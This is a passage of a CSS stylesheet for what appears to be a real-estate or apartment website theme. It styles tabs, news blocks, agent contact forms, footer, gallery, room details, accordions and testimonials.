	-o-transition: all 500ms ease;
	font-family: 'Montserrat', sans-serif;
	border-bottom: 2px solid #eaeaea;
}

.apartments .tabs-box.style-2 .tab-buttons .tab-btn {
	display: inline-block;
	padding-left: 65px;
}

.apartments .tabs-box .tab-buttons .tab-btn:hover,
.apartments .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #333;
	font-weight: 500;
}

.apartments .tabs-box .tab-buttons .tab-btn.active-btn:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 2px;
	bottom: -2px;
	left: 0;
	z-index: 2;
}

.apartments .tabs-box .tabs-content {
	position: relative;
}

.apartments .tabs-box .tabs-content .tab {
	position: relative;
	display: none;
	top: 50px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.apartments .tabs-box .tabs-content .active-tab {
	display: block;
	top: 0px;
}

.apartments .tabs-box h3 {
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #253d4a;
	font-weight: 700;
}

.apartments .tabs-box .content {
	margin-bottom: 15px;
	font-weight: 400;
	color: #888;
	font-size: 16px;
}

.apartments .tabs-box .text {
	margin-bottom: 15px;
}

.apartments .styled-list {
	margin-top: 34px;
}

.apartments .tabs-box.style-2 .styled-list {
	margin-top: 53px;
	margin-left: 30px;
}

.apartments .tabs-box.style-2 .styled-list h4 {
	margin-top: 5px;
}

.apartments .tabs-box.style-2 .content {
	margin-bottom: 45px;
}

.apartments .styled-list i {
	font-size: 26px;
	margin-bottom: 7px;
	display: inline-block;
}

.apartments .styled-list h4 {
	color: #333;
	font-size: 16px;
	font-weight: 600;
	font-family: 'Source Sans Pro', sans-serif;
}

.welcome-section {
	margin-left: 50px;
	padding-top: 40px;
	background: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30);
}

.welcome-section .sec-title-2 {
	padding-left: 30px;
	margin-bottom: 30px;
}

.welcome-section .sec-title-2 h3 {
	font-size: 24px;
	font-weight: 600;
}

.welcome-section .image-box {
	position: relative;
}

.welcome-section .image-box img {
	width: 100%;
}

.welcome-section .caption {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.48);
	color: #fff;
	padding: 6px 0px 6px 32px;
	font-size: 41px;
	font-weight: 900;
	font-family: 'Source Sans Pro', sans-serif;
}

.welcome-section .caption span {
	font-size: 15px;
}

.welcome-section .caption a {
	position: absolute;
	font-size: 22px;
	text-align: center;
	height: 86px;
	width: 70px;
	color: #fff;
	line-height: 86px;
	top: 0;
	right: 0;
	transition: .5s;
}

.welcome-section .caption a:hover {
	background: #eaeaea;
}

.welcome-section .contact-info {
	position: relative;
	padding: 30px 30px 17px;
}

.welcome-section .contact-info .text {
	position: relative;
	color: #909ba0;
	font-size: 18px;
	line-height: 1.6em;
}

.welcome-section .contact-info ul {
	position: relative;
}

.welcome-section .contact-info ul li {
	position: relative;
	font-size: 14px;
	color: #333;
	padding-left: 32px;
	line-height: 22px;
	margin-bottom: 14px;
	font-weight: 600;
	transition: all 0.300s ease;
	-moz-transition: all 0.300s ease;
	-webkit-transition: all 0.300s ease;
	-ms-transition: all 0.300s ease;
	-o-transition: all 0.300s ease;
}

.welcome-section .contact-info ul li span,.welcome-section .contact-info ul li i {
	position: absolute;
	left: 0px;
	top: 2px;
	font-size: 18px;
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.welcome-section .contact-info ul li:hover {
	color: #443f45;
}

.welcome-section .contact-info ul li:hover .icon {
	color: #ffffff;
	background-color: #00b7f1;
}

/*
================================================
	News Style One
================================================
*/

.news-section-three {
	position: relative;
	padding: 120px 0;
}

.news-section-three .wrapper-box {
	margin: 0 -15px;
}

.news-block-one {
	position: relative;
	padding: 0 15px;
}

.news-block-one .inner-box {
	position: relative;
}

.news-block-one .inner-box .image {
	position: relative;
	margin-bottom: -6px;
}

.news-block-one .inner-box .image img {
	position: relative;
	width: 100%;
	display: block;
}

.news-block-one .inner-box .image .post-by {
	position: absolute;
	left: 30px;
	top: 30px;
	color: #ffffff;
	font-size: 13px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	z-index: 1;
	padding: 6px 28px 6px;
	border: 2px solid #222222;
	display: inline-block;
	background-color: #222222;
	border-radius: 5px;
}

.news-block-one .inner-box .image .post-by i {
	margin-right: 5px;
}

.news-block-one .inner-box .lower-content {
	position: relative;
	padding: 37px 0px 20px 60px;
	background-color: #ffffff;
}

.news-block-one.style-2 .inner-box .lower-content {
	padding: 35px 0px 0px 20px;
}

.news-block-one.style-2 .inner-box .lower-content .text {
	margin-top: 22px;
}

.news-block-one .inner-box .lower-content:before {
	position: absolute;
	content: "";
	width: 1px;
	height: 68px;
	background: #ececec;
	left: 30px;
	top: 32px;
}

.news-block-one.style-2 .inner-box .lower-content:before {
	left: 0;
}

.news-block-one .inner-box .lower-content h3 {
	position: relative;
	font-weight: 600;
	font-size: 18px;
	color: #333;
	margin-bottom: 6px;
	line-height: 1.4em;
}

.news-block-one .inner-box .lower-content h3 a {
	color: #333;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.news-block-one .inner-box .lower-content .text {
	position: relative;
	font-size: 16px;
	line-height: 1.6em;
	margin-top: -8px;
}

.news-block-one .inner-box .lower-content .text p {
	position: relative;
	font-size: 16px;
	line-height: 1.6em;
	margin-bottom: 15px;
	color: rgba(7, 16, 45, 0.60);
}

.news-block-one .post-time {
	font-size: 16px;
	font-weight: 300;
	font-family: 'Montserrat', sans-serif;
	color: #888;
}

/*
news-block-one style-2
*/

.news-block-one.style-2 {
	padding: 12px;
	margin-bottom: 28px;
}

.news-block-one.style-2 .image img {
	position: relative;
}

.news-block-one.style-2 .overlay-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	padding: 0px;
	color: #ffffff;
	opacity: 0;
	text-align: center;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-o-transform: scaleX(0);
	-moz-transform: scaleX(0);
	transform: scaleX(0);
}

.news-block-one.style-2 .inner-box:hover .overlay-box {
	top: 0px;
	opacity: 1;
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	-moz-transform: scaleX(1);
	transform: scaleX(1);
}

.news-block-one.style-2 .overlay-inner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
	padding: 10px 20px;
	background: rgba(44, 91, 209, 0.8392156862745098);
}

.news-block-one.style-2 .inner-box:hover .image .post-by {
	background: none;
	border: 2px solid #fff;
}

.news-section-three .owl-nav {
	display: none;
}

.news-section-three .owl-dot-style-three .owl-dots {
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 35px;
}

.news-section-three .owl-dot-style-three .owl-dots .owl-dot.active span,
.news-section-three .owl-dot-style-three .owl-dots .owl-dot:hover span {
	background: none repeat scroll 0 0 #000;
	width: 28px;
}

.news-section-three .owl-dot-style-three .owl-dots .owl-dot span {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 30px;
	display: block;
	height: 2px;
	margin: 5px 7px;
	transition: opacity 200ms ease 0s;
	width: 16px;
	transition: .5s;
}

/*** 

====================================================================
	Agent Section Style
====================================================================

 ***/

.agent-section {
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: right center;
	padding: 120px 0 150px;
}

.agent-section .sec-title h2 {
	padding-bottom: 15px;
}

.agent-section .content {
	margin-bottom: 40px;
}

.agent-section .basic-info {
	position: relative;
	margin-bottom: 10px;
}

.agent-section .basic-info h3 {
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section .basic-info .designation {
	font-size: 16px;
	color: #888;
}

.agent-section .contact-info li {
	font-size: 16px;
	color: #333;
}

.agent-section .form-column {
	position: relative;
}

.agent-section .form-column .social-links-two a {
	font-size: 14px;
	margin-right: 15px;
	color: #222;
}

.agent-section .form-column .form h3 {
	font-size: 22px;
	font-weight: 600;
	color: #333;
	margin-bottom: 20px;
}

.agent-section .social-links-two {
	margin-top: 20px;
	margin-bottom: 20px;
}

/*
	agent-section style-2
*/

.agent-section.style-2 {
	padding: 200px 0px 77px;
	background: #f9f9f9;
}

.agent-section.style-2 .sec-title {
	margin-bottom: 18px;
}

.agent-section.style-2 .agent-box {
	margin-top: -40px;
}

.agent-section.style-2 .image-box {
	position: relative;
}

.agent-section.style-2 .image-box .caption {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	background: rgba(247, 247, 247, 0.84);
	padding: 25px 0px 14px;
	text-align: center;
}

.agent-section.style-2 .image-box .caption .agent-name {
	color: #333;
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section.style-2 .image-box .caption .designation {
	font-size: 15px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif;
}

.agent-section.style-2 .contact-info li {
	display: inline-block;
	margin-right: 35px;
}

.agent-section.style-2 .contact-info {
	margin-bottom: 13px;
}

.agent-section.style-2 .default-form {
	max-width: 455px;
}

.agent-section.style-2 .default-form .form-group {
	margin-bottom: 15px;
}

.agent-section.style-2 .social-links-two {
	margin-top: 5px;
	margin-bottom: 0px;
}

.agent-section.style-2 .social-links-two a {
	margin-right: 10px;
}

.agent-section.style-2 .default-form .form-group input[type="text"],
.agent-section.style-2 .default-form .form-group input[type="email"],
.agent-section.style-2 .default-form .form-group input[type="password"],
.agent-section.style-2 .default-form .form-group input[type="tel"],
.agent-section.style-2 .default-form .form-group input[type="number"],
.agent-section.style-2 .default-form .form-group select,
.agent-section.style-2 .default-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 26px;
	padding: 12px 15px;
	border: 1px solid #f2f2f2;
	height: 45px;
	background: #fff;
	color: #222;
	z-index: 1;
	border-radius: 5px;
	font-size: 14px;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.agent-section.style-2 .default-form .form-group textarea {
	resize: none;
	height: 105px;
	border-radius: 4px;
}

/*
	default-form
*/

.agent-section .default-form {
	position: relative;
}

.agent-section .default-form .form-group {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.agent-section .default-form .form-group input[type="text"],
.agent-section .default-form .form-group input[type="email"],
.agent-section .default-form .form-group input[type="password"],
.agent-section .default-form .form-group input[type="tel"],
.agent-section .default-form .form-group input[type="number"],
.agent-section .default-form .form-group select,
.agent-section .default-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 26px;
	padding: 12px 15px;
	border: 1px solid #2d343f;
	height: 45px;
	background: #2d343f;
	color: #fff;
	z-index: 1;
	border-radius: 5px;
	font-size: 14px;
	font-style: italic;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.agent-section .default-form .theme-btn {
	padding: 9px 45px;
	background: #fff;
	color: #2d343f;
}

.agent-section .default-form .form-group input.error,
.agent-section .default-form .form-group select.error,
.agent-section .default-form .form-group textarea.error {
	border-color: #ff0000 !important;
}

.agent-section .default-form .form-group label.error {
	display: block;
	padding: 10px 0px 0px;
	line-height: 24px;
	font-size: 12px;
	text-transform: uppercase;
	color: #ff0000;
	font-weight: normal !important;
}

.agent-section .default-form .form-group select.styled {
	-webkit-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	-moz-appearance: none;
	background: url(../images/icons/icon-select.png) right center no-repeat;
}

.agent-section .default-form .form-group textarea {
	resize: none;
	height: 105px;
	border-radius: 4px;
}

/*** 

====================================================================
	subscribe-style-one
====================================================================

***/

.subscribe-style-one {
	position: relative;
	padding: 50px 0px 55px;
	background-color: #2d343f;
}

.subscribe-style-one .auto-container {
	position: relative;
	z-index: 1;
}

.subscribe-style-one h2 {
	position: relative;
	color: #fff;
	font-size: 35px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif;
}

.subscribe-style-one form {
	position: relative;
	margin-top: 15px;
}

.subscribe-style-one .form-group {
	position: relative;
	display: block;
	margin-bottom: 0px;
	overflow: hidden;
}

.subscribe-style-one .form-group input[type="text"],
.subscribe-style-one .form-group input[type="tel"],
.subscribe-style-one .form-group input[type="email"],
.subscribe-style-one .form-group textarea {
	position: relative;
	display: block;
	width: 54%;
	line-height: 25px;
	height: 45px;
	color: #d6d6d6;
	font-size: 14px;
	background: none;
	border-bottom: 1px solid #59606b;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.subscribe-style-one .form-group input[type="submit"],
.subscribe-style-one .form-group button {
	position: absolute;
	top: 0;
	right: 0;
	color: #ffffff;
	line-height: 22px;
	border-radius: 0px;
	text-align: center;
	font-weight: 800;
	padding: 11px 50px;
}

.subscribe-style-one .form-group button:hover {
	background: #2d343f;
}

.subscribe-style-one .form-group button span {
	font-size: 16px;
	padding-left: 0 !important;
	padding-right: 8px;
}

/*** 

====================================================================
	Full Width Section
====================================================================

***/

.footer-full-width {
	position: relative;
}

.footer-full-width.style-two .outer-box {
	background: none;
}

.footer-full-width .outer-box {
	position: relative;
	background-color: #f9f9f9;
}

.footer-full-width .outer-box .footer-left {
	position: relative;
	width: 50%;
	float: left;
	background-size: cover;
	background-repeat: no-repeat;
}

.footer-full-width .outer-box .footer-left:before {
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: block;
	background-color: rgba(0, 0, 0, 0.85);
}

.footer-full-width .outer-box .footer-left .content {
	position: relative;
	max-width: 600px;
	padding: 135px 15px 138px 15px;
	margin: 0 auto;
	margin-right: 0;
}

.footer-full-width .outer-box .footer-left .content.style-2 {
	padding: 180px 15px 94px 15px;
}

.footer-left .text {
	margin-top: 35px;
	font-size: 18px;
	max-width: 500px;
	color: rgba(255, 255, 255, 0.60);
}

.footer-left .widget-content {
	margin-top: 20px;
}

.footer-left .social-icon-one {
	margin-top: 20px;
}

.footer-full-width .outer-box .map-column {
	position: absolute;
	float: right;
	width: 50%;
	right: 0px;
	top: 0px;
	height: 100%;
}

.footer-full-width .outer-box .map-column .map-section {
	position: relative;
	padding: 0;
}

/*list style one*/

.footer-full-width .list-style-three {
	position: relative;
}

.footer-full-width .list-style-three li {
	position: relative;
	font-size: 15px;
	font-weight: 400;
	color: #fff;
	padding-left: 32px;
	margin-bottom: 10px;
}

.footer-full-width .list-style-three .icon {
	margin-right: 8px;
}

.footer-full-width .list-style-three li:first-child .icon {
	top: 6px;
}

.footer-full-width .list-style-three li .icon {
	position: absolute;
	left: 0px;
	top: 6px;
	font-size: 16px;
	line-height: 1em;
}

/*
======================================================
footer-bottom 
======================================================
*/

.footer-bottom {
	position: relative;
	padding: 32px 0px;
	line-height: 23px;
	color: #fff;
	font-size: 16px;
}

.footer-bottom .footer-nav {
	position: relative;
}

.footer-bottom .footer-nav li {
	position: relative;
	float: left;
	margin-left: 25px;
}

.footer-bottom .footer-nav li a {
	color: #fff;
}

.footer-bottom .footer-nav li a:hover {
	color: #ffffff;
}

.map-section .gm-style-mtc {
	display: none;
}

.map-section .gmnoprint {
	display: none;
}

/* Gallery Section Two */

.gallery-page-section.style-two {
	padding-bottom: 100px;
}

.gallery-page-section.style-two .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-two .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}

.gallery-page-section.style-two .filters .active {
	position: relative;
	color: #3560cc;
}

.gallery-page-section.style-two .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-two .filters:after {
	position: absolute;
	content: "";
	width: 670px;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	margin-left: -335px;
}

.gallery-page-section.style-two .row {
	margin: 0 -10px;
}

.gallery-page-section.style-two .gallery-item-two {
	padding: 0 10px;
	margin-bottom: 20px;
}

.gallery-page-section.dark-bg {
	background-color: #2d343f;
}

.gallery-page-section.dark-bg .filters li {
	color: #fff;
}

.gallery-page-section.dark-bg .sec-title-two .text {
	color: rgba(255, 255, 255, 0.7);
}

/** 
=================================================
	our-team 
=================================================
**/

.room-dimensions {
	position: relative;
	background: #2d343f;
}

.room-dimensions.style-2 {
	background: #fff;
}

.room-dimensions .container-fluid {
	padding: 0;
}

.room-dimensions ul.nav-link {
	display: block;
	position: relative;
	top: 0px;
	left: 0px;
	font-size: 40px;
}

.room-dimensions ul.nav-link i:before {
	font-size: 34px;
	color: #848484;
}

.room-dimensions ul.nav-link li a {
	color: #848484;
	-webkit-transition: .5s ease;
	transition: .5s ease;
}

.room-dimensions img {
	width: auto;
	height: 100%;
	max-width: none;
	float: right;
}

.room-dimensions .slider-pager {
	position: absolute;
	left: 0px;
	top: 168px;
}

.room-dimensions .slider-pager .thumb-box li {
	margin-bottom: 1px;
	max-width: 210px;
	height: 73px;
	border-radius: 0px 5px 5px 0;
}

.room-dimensions .slider-pager .thumb-box li a {
	line-height: 71px;
	display: block;
	padding-left: 40px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	font-family: 'Montserrat', sans-serif;
}

.room-dimensions .slider-pager .thumb-box .active {
	position: relative;
	background: #fff;
	font-weight: 600;
	border-radius: 0px 5px 5px 0;
	width: 240px;
	padding-left: 65px;
	height: 100%;
	transition: .8s;
}

.room-dimensions .image-colmun {
	padding-right: 0px;
	max-width: 40%;
}

.room-dimensions .details-colmun {
	padding-left: 0px;
	max-width: 60%;
	padding-left: 275px;
	padding-top: 130px;
	padding-bottom: 100px;
	max-width: 940px;
	position: relative;
}

.room-details .title h3 {
	font-size: 23px;
	font-weight: 600;
	color: #fff;
}

.room-details.style-2 .title h3 {
	color: #333;
}

.room-details .title .text {
	margin-top: 14px;
	color: rgba(255, 255, 255, 0.60);
}

.room-details .content {
	margin-top: 20px;
}

.room-details .content h4 {
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	font-family: 'Source Sans Pro', sans-serif;
}

.room-details.style-2 .content h4 {
	color: #333;
}

.room-details .content .text {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.60);
}

.room-details .content .features-list {
	margin-top: 26px;
}

.room-details .content .features-list li {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	line-height: 30px;
}

.room-details.style-2 .content .features-list li {
	color: #333;
}

.room-details .content .features-list i {
	font-size: 14px;
	margin-right: 14px;
}

.room-details.style-2 .content .features-list i {
	color: #333;
}

.room-dimensions.light-bg {
	background: #ffffff;
}

.room-dimensions.light-bg .slider-pager .thumb-box .active {
	background-color: #f4f4f4;
}

.room-dimensions.light-bg .room-details .title h3 {
	color: #222;
}

.room-dimensions.light-bg .room-details .title .text {
	color: #848484;
}

.room-dimensions.light-bg .room-details .content h4 {
	color: #222;
}

.room-dimensions.light-bg .room-details .content .text {
	color: #848484;
}

.room-dimensions.light-bg .room-details .content .features-list li {
	color: #444;
}

.room-dimensions.light-bg img {
	position: relative;
	top: -1px;
}

/*** 

====================================================================
	Featured Two
====================================================================

***/

.featured-two {
	position: relative;
	padding: 140px 0 110px;
}

.featured-block-two {
	position: relative;
}

.featured-block-two .inner-box {
	position: relative;
	margin-bottom: 40px;
}

.featured-block-two:before {
	content: '';
}

.featured-block-two:hover:before {
	top: 1px;
	transition: .5s ease;
}

.featured-block-two .icon-box {
	position: relative;
	font-size: 50px;
}

.featured-block-two h4 {
	font-weight: 600;
	font-size: 16px;
	margin: 40px 0 12px;
	color: #333;
}

/*
===================================================================
	construction-plans
===================================================================
*/

.construction-plans {
	position: relative;
	padding: 120px 0;
}

.construction-plans.style-2 {
	background: #fafafa;
}

.plans-details {
	position: relative;
}

.accordion-block {
	margin-top: 25px;
}

.plans-image-block {
	position: relative;
	margin-left: 47px;
}

.plans-image-block img {
	max-width: none;
	float: left;
}

/*** 

====================================================================
	Accordion Box
====================================================================

***/

.accordion-box {
	position: relative;
	margin-top: 40px;
}

.accordion-box .block {
	position: relative;
}

.accordion-box .block .acc-btn {
	position: relative;
	padding-top: 15px;
	padding-bottom: 15px;
	border-top: 1px solid #d8d8d8;
	font-size: 18px;
	margin-bottom: 0px;
	cursor: pointer;
	font-weight: 300;
	font-family: 'Source Sans Pro', sans-serif;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.accordion-box .block .acc-btn.bb {
	border-bottom: 1px solid #d8d8d8;
	padding-bottom: 15px;
}

.accordion-box.style-two .block .acc-btn {
	padding: 15px 50px 15px 30px;
}

.accordion-box .block .acc-btn.active {
	border-bottom: none;
}

.accordion-box .block .icon-outer {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -16px;
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	color: #1c1c1c;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.accordion-box .block .icon-outer .icon {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	width: 100%;
	line-height: 32px;
	text-align: right;
	font-size: 16px;
}

.accordion-box .block .icon-outer .icon-plus {
	opacity: 1;
}

.accordion-box .block .icon-outer .icon-minus {
	opacity: 0;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus {
	opacity: 1;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus {
	opacity: 0;
}

.accordion-box.style-two .block .acc-btn.active .icon-outer {
	color: #fff;
}

.accordion-box .block .acc-content {
	position: relative;
	display: none;
	margin-top: 3px;
}

.accordion-box .block .acc-content.current {
	display: block;
}

.accordion-box .block .content {
	position: relative;
	font-size: 14px;
	background: #ffffff;
	border-top: 0px;
	padding-bottom: 35px;
}

.accordion-box.style-2 .block .content {
	background: #fafafa;
}

.accordion-box .block .content p {
	line-height: 28px;
	color: #888888;
	font-size: 19px;
	font-weight: 300;
	font-family: 'Source Sans Pro', sans-serif;
}

.accordion-box .block .content p:last-child {
	margin-bottom: 0px;
}

.accordion-box.style-two .icon-outer {
	left: 15px;
	background-color: #eeeeee;
}

.accordion-box.style-two .accordion .acc-btn {
	padding-left: 70px;
	background-color: #f9f9f9;
}

.accordion-box.style-two .accordion .acc-btn.active .icon-outer {
	background-color: #00b7f1;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/

.testimonial-section-one {
	position: relative;
	background: #2d343f;
	padding: 140px 0;
}

.testimonial-section-one .testimonial-outer {
	max-width: 1140px;
	margin: 0 auto;
}

.testimonial-block-one {
	position: relative;
}

.testimonial-block-one .inner-box {
	position: relative;
	text-align: center;
}

.testimonial-block-one .inner-box .thumb-box {
	position: relative;
	margin-bottom: 30px !important;
}

.testimonial-block-one .inner-box .thumb-box img {
	width: auto;
	margin: 0 auto;
}

.testimonial-section-one .author-content {
	text-align: center;
}

.testimonial-block-one .inner-box .text {
	color: rgba(255, 255, 255, 0.50);
	line-height: 28px;
	margin-bottom: 30px;
}

.testimonial-section-one .author-content h3 {
	font-family: 'Montserrat', sans-serif;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
}

.testimonial-section-one .author-content .designation {
	font-size: 16px;
	font-weight: 400;
	color: #fff;
}

.testimonial-section-one .owl-nav {
	position: absolute;
	left: 0px;
	top: 50%;
	margin-top: -50px;
	width: 100%;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.testimonial-section-one .owl-nav .owl-prev,
.testimonial-section-one .owl-nav .owl-next {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	width: 51px;
	height: 51px;
	background: #3a414c;
	border-radius: 50%;
	text-align: center;
	line-height: 51px;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.testimonial-section-one .owl-nav .owl-prev:hover,
.testimonial-section-one .owl-nav .owl-next:hover {
	color: #333;
	background: #fff;
}

.testimonial-section-one .owl-nav .owl-prev {
	position: absolute;
	left: 0px;
}

.testimonial-section-one .owl-nav .owl-next {
	position: absolute;
	right: 0px;
}

/* Theme Style Three */

.header-style-four .main-menu {
	float: none;
	margin-left: 0;
	background: #fff;
}

.header-style-four .main-menu:after {
	display: none;
}

.header-style-four .main-menu:before {
	background: #fff;
}

.main-header.header-style-four .header-top .inner-container {
	padding-left: 0;
}

.main-header.header-style-four .main-menu .navigation>li>a {
	color: #222;
}

.main-header.header-style-four .main-menu .navigation>li:hover>a,
.main-header.header-style-four .main-menu .navigation>li.current>a {
	text-shadow: none;
}

.contact-info-two {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 38px 0;
}

.contact-info-two .info-box {
	position: relative;
	padding-left: 45px;
	margin-right: 30px;
	padding-right: 25px;
	border-right: 1px solid #353535;
}

.contact-info-two .info-box:last-child {
	border-right: 0;
	padding-right: 0;
}

.contact-info-two .icon-box {
	position: absolute;
	left: 0;
	top: 6px;
	font-size: 26px;
}

.contact-info-two h5 {
	font-size: 17px;
	font-weight: 600;
	color: white;
}

.contact-info-two .text {
	font-size: 16px;
	color: rgba(255, 255, 255, 0.75);
}

.header-style-four .wrapper-box {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.header-style-four .right-column {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

/*=== Social Icon Two ===*/

.social-icon-two {
	position: relative;
}

.social-icon-two li {
	position: relative;
	display: inline-block;
	margin-left: 12px;
}

.social-icon-two li a {
	position: relative;
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 13px;
	border: 1px dashed rgba(255, 255, 255, 0.30);
	border-radius: 50%;
	line-height: 38px;
	color: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.social-icon-two li a:hover {
	color: #fff;
}

.social-icon-two li:first-child {
	margin-left: 0;
}

.main-header.header-style-four .nav-outer {
	float: none;
}

.header-style-four .sticky-header .main-menu {
	background: transparent;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about_hr {
	position: relative;
	color: #ffffff;
	padding: 120px 0px 90px;
}

.about_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	font-size: 30px;
	font-weight: 600;
	color: #222222;
	margin-bottom: 25px;
}

.about_hr .section-title p {
	font-size: 15px;
	font-weight: 300;
	color: #bebebe;
	margin-bottom: 30px;
}

.about_hr .image-holder {
	position: relative;
	margin-bottom: 20px;
}

.about_hr .image-holder img {
	position: relative;
	width: 100%;
}

.about_hr .overly {
	position: absolute;
	background-color: #222222;
	top: 0px;
	left: 0px;
	bottom: 0px;
	opacity: .8;
	transition: all 500ms ease;
}

.about_hr .overly:hover {
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	opacity: .9;
	transition: all 500ms ease;
}

.about_hr .images-border {
	position: absolute;
	height: 60px;
	width: 60px;
	border-radius: 50%;
	border: 2px solid #ffffff;
	background: #ffffff;
	right: -45px;
	top: 36%;
	z-index: 1;
}

.about_hr .overly .content {
	position: relative;
	padding: 40px 50px 40px 90px;
}

.about_hr .overly .content .icon-box {
	position: absolute;
	left: 30px;
	top: 50px;
	width: 30px;
	height: 30px;
}

.about_hr .overly .content .icon-box i:before {
	margin-left: 0px;
	font-size: 30px;
}

.about_hr .overly:hover .content .icon-box i:before {
	margin-left: 0px;
	color: #ffffff !important;
	font-size: 30px;
}

.about_hr .overly .content .flaticon-right-arrow:before {
	margin-left: 0px;
	margin-right: 10px;
	font-size: 13px;
	transition: all 500ms ease;
}

.about_hr .overly .content .flaticon-right-arrow:hover {
	transition: all 500ms ease;
}

.about_hr .overly .content h3 {
	font-size: 15px;
	font-weight: 600;
	line-height: 26px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 6px;
}

.about_hr .overly .content .text {
	position: relative;
	font-size: 15px;
	font-weight: 400;
	color: rgba(255, 255, 255, 0.95);
	line-height: 24px;
	margin-bottom: 12px;
}

.about_hr .overly .content a {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	font-family: 'Montserrat', sans-serif;
	transition: all 500ms ease;
}

.about_hr .overly .content a:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

/*about property*/

